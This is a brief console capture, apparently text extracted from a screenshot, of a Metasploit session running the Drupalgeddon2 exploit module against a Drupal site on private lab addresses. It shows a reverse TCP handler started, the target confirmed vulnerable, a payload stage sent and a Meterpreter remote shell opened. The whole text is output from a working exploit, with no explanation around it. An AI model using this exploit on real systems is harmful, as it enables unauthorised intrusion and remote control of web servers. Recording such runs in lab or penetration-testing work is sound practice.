 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 172.18.0.1:6969
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 172.17.0.3
[*] Meterpreter session 2 opened (172.18.0.1:6969 → 172.17.0.3:42422) at 2024-10-17 12:01:03 +0200
meterpreter >